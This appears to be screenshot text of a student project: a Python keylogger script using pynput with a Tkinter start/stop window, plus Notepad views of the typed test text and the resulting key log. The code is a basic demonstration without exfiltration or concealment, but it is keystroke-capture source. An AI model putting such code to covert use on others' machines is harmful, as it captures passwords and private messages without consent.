 keylogger.py - C:\Users\kavi8\OneDrive\Desktop\KAVI NAAN MUDHALVAN PROJECT\keylogger.py (3.11.5)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start Stop
hi hello how are you
File Edit View
hi hello how are you
Ln 1, Col 22 21 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
'h''i'Key.space'h''e''l''l''o'Key.space'h''o''w'Key.spac
e'a''r''e'Key.space'y''o''u'Key.space
Ln 1, Col 1 93 characters 100% Windows (CRLF) UTF-8
Ln: 13 Col: 0
34°C
Mostly sunny
Search
PRE
DELL
W
ENG
US
17:59
04-04-2024